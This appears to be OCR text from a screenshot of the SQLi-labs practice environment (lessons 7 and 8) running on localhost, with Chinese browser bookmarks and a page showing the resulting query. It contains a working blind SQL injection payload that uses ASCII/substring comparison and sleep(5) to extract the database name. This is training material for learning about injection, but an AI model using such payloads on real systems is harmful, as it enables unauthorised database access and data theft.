 Less-7 Dump into Outfi
Less-8 Blind- Boolia
127.0.0.1/sql/Less-7/a.p
127.0.0.1/sql/Less-8/?id=1' and if(asc
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and if(ascii(substr(database(),1,1))=115,1,sleep(5))-- +' LIMIT
0,1
You are in...........